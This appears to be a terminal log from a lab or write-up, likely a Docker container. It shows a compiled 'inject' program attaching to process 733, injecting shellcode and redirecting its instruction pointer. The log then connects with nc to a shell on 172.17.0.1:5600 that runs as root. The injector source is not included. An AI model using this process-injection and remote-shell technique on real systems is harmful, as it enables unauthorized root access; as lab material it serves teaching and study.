 root@9458d1e0b6ba:~# gcc inject.c -o inject
.root@9458d1e0b6ba:~# ./inject 733
+ Tracing process 733
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f90a5b61bc4
+ Setting instruction pointer to 0x7f90a5b61bc6
+ Run it!
root@9458d1e0b6ba:~# nc 172.17.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root)